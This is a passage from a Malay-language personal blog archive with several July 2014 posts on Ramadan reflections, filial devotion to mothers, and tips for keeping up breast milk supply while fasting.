<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s72-c/1405428593341.jpeg",'Salam Nuzul Quran....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&title=Salam Nuzul Quran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&title=Salam Nuzul Quran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s16000/1405428593341.jpeg&description= Cikla nak ucapkan;     Salam Nuzul Quran.... *Kredit image Facebook.com      ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>
Salam Nuzul Quran....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-15T20:45:00+08:00'>July 15, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3493428468990881059'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">Cikla nak ucapkan;<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Salam Nuzul Quran...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s16000/1405428593341.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Salam Nuzul Quran...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Salam Nuzul Quran.... *Kredit image Facebook.com</td></tr>
</tbody></table>
<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3493428468990881059");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-15T20:45:00+08:00'>July 15, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>14 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s72-c/1405289016748.jpeg",'Bukan setakat itu je......'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&title=Bukan setakat itu je......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&title=Bukan setakat itu je......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s16000/1405289016748.jpeg&description=  Cikla percaya semua dah sahur kan? Ye la, dah dekat nak masuk subuh dah. Waktu imsak pun dah lepas (kalau ikut tempat cikla la). Cikla pun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>
Bukan setakat itu je......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-14T05:58:00+08:00'>July 14, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1256695132881119761'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Cikla percaya semua dah sahur kan? Ye la, dah dekat nak masuk subuh dah. Waktu imsak pun dah lepas (kalau ikut tempat cikla la). Cikla pun la ni kat kampung.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Semalam balik buka umah mak sekali bersahur. Saje je kan pasal encik suami cuti esok. </span><i style="text-align: justify;">So</i><span style="text-align: justify;"> apa lagi, peluang ni. Hehe. (Ala, bukan jauh pun kampung, satu negeri je)!</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sebenarnya cikla saje nak <i>share</i> info sikit pasal bulan pose ni. Kekadang ada setengah orang ni (cikla tak kata semua, apatah lagi nak buka aib orang) puasa-puasa juga, tapi bak kata orang puasa lapar dahaga je.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi yang lain sama je macam tak puasa. Mulut, macam tu gak. Perangai, lagilah! Ermmm.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bukan setakat itu je......" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s16000/1405289016748.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bukan setakat itu je......" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bukan setakat itu je......</td></tr>
</tbody></table>
<div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Pada cikla, apa yang penting biarlah semuanya "berpuasa". Bak kata orang <i>time</i> puasalah, kita nak perbaiki mana yang kurang elok. Permantap mana yang dah sedia cun.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cikla tak kata cikla ni baik sangat sebab takde manusia yang sempurna, tapi tak salah kan kalau kita saling ingat mengingati. Ingatan untuk diriku jua.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selamat menunaikan solat subuh. Jangan nak <i>Monday</i> <i>blues</i> sangat. Kroje tu kan tanggungjawab. Jadi, bersemangatlah. Lagipun esok cuti kan, leh la <i>rest</i> puas-puas. Kalau tak <i>shopping</i> raya la kan. Hehehe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>Take care </i>semua. Senyummmm sokmo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit image to Baitilmuslim.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1256695132881119761");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-14T05:58:00+08:00'>July 14, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>11 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s72-c/1405040428427.jpeg",'Mulut ibu inilah......'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&title=Mulut ibu inilah......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&title=Mulut ibu inilah......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s16000/1405040428427.jpeg&description=  Kerana mulut ibulah.     Mulut ibu inilah......     Sayangilah dan berbaktilah kepada ibu selagi dia masih lagi ada. Jasanya tak kan perna...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>
Mulut ibu inilah......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-11T08:54:00+08:00'>July 11, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5383342920294341342'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Kerana mulut ibulah.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Mulut ibu inilah......" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s16000/1405040428427.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Mulut ibu inilah......" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Mulut ibu inilah......</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Sayangilah dan berbaktilah kepada ibu selagi dia masih lagi ada. Jasanya tak kan pernah dapat terbalas walaupun dengan harta sedunia. Tak kan setanding dengan jasa dan pengorbanannya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Image kredit to Facebook.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5383342920294341342");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-11T08:54:00+08:00'>July 11, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>10 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>
<img alt="Macam mana nak tambah susu ibu." src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Macam mana nak tambah susu ibu.">
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&title=Macam mana nak tambah susu ibu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&title=Macam mana nak tambah susu ibu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&media=&description= Memberi anak minum susu ibu adalah anugerah dan pengalaman berharga bagi IBU terutama ibu yang pertama kali merasa pengalaman itu. Sebenarn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>
Macam mana nak tambah susu ibu.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-10T14:53:00+08:00'>July 10, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1111644117912175796'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Memberi anak minum susu ibu adalah anugerah dan pengalaman berharga bagi IBU terutama ibu yang pertama kali merasa pengalaman itu. Sebenarnya, walaupun di bulan puasa, ibu tetap boleh teruskan memberi anak susu badan. Ramai ibu yang risau bila berpuasa susu badan akan berkurangan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kerisauan ini juga akan turut mempengaruhi jumlah susu yang mampu dikeluarkan. Jadi, cikla nak <i>share</i> beberapa tips untuk menambahkan susu ibu walaupun si ibu sedang berpuasa.</div>
<div style="text-align: justify;">
<br />
<div><u>Macam mana nak tambah susu ibu.&nbsp;</u></div><div><br /></div><div>Beri anak susu badan secara kerap terutama pada waktu malam. Cara ini dapat menggalakkan pengeluaran susu dengan baik.</div><div><br /></div></div><ol style="text-align: justify;">
<li>Kekalkan waktu perahan susu macam biasa (seperti sebelum bulan puasa) dan kaedah yang betul untuk menggalakkan permintaan terhadap susu diteruskan sampai berakhirnya Ramadan. Waktu yang disarankan untuk mengepam susu adalah pada waktu malam dan sebelum sahur. Pada waktu siang, pam susu ikut waktu biasa seperti sebelum ini.</li>
<li>Ibu haruslah kreatif melakukan pelbagai kaedah penyusuan termasuklah perahan susu ikut kesesuaian tubuh masing-masing.</li>
<li>Ambil makanan yang seimbang dan sihat (seperti bijiran dan sayuran hijau) serta pengambilan banyak air kosong penting untuk pastikan kualiti susu dikeluarkan lebih baik. Elak ambil makanan tak berkhasiat.</li>
<li>Minum air masak sebelum dan selepas menyusukan anak untuk elak kekurangan air. Minum air dengan banyak pada waktu malam untuk mengganti cecair yang hilang sepanjang berpuasa.</li>
<li>Terus memberi susu badan dan sentiasa berfikiran positif serta yakin susu dapat dikeluarkan macam biasa.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Apa yang penting, bagi cikla jangan jadikan alasan berpuasa untuk ibu tak menyusukan anak mereka.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Semuanya bermula dari diri sendiri dan sentiasa tekad untuk memberi anak minum susu badan. Positifkan diri anda.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
*sumber info: hmetro.<br />
